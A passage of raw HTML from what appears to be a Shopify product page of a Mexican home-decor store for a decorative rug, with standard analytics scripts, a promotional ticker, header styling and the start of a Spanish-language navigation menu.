      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7250325471384,"requestId":"efa640dc-f33a-4e78-8415-6765c1c7196c-1769608386","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41682421776536,"productId":7250325471384,"productGid":"gid:\/\/shopify\/Product\/7250325471384","name":"Tapete Decorativo Side T2055 - 60X90CM","price":"809.00","sku":"6847","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41682421776536,"productId":7250325471384,"productGid":"gid:\/\/shopify\/Product\/7250325471384","name":"Tapete Decorativo Side T2055 - 60X90CM","price":"809.00","sku":"6847","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-side-t2055"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/arbotantes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pared
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
